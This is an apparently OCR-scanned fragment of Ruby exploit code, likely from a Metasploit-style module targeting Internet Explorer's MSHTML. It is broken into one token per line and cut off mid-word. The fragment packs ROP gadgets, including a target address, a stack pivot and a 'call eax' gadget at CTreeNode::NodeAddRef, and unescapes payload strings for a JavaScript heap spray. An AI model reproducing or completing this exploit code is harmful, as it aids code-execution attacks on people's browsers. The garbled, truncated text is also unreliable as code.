
[
      gadgets
[
:target
]
,
# Target 
address
      gadgets
[
:pivot
]
# stack pivot
]
.
pack
(
"V*"
)
    p1 
<
<
get_payload
(
rop_dll
)
    p2 
=
[
      gadgets
[
:call_eax
]
# 
MSHTML!CTreeNode::NodeAddRef+0x48 (call 
eax)
]
.
pack
(
"V*"
)
    js_s1 
=
Rex
:
:
Text
:
:
to_unescape
(
[
gadgets
[
:spray1
]
]
.
pa
    js_p1 
=
Rex
:
:
Text
.
to_unescape
(
p1
)
    js_p2 
=
Rex
:
:
Text
.
to_unescape
(
p2
)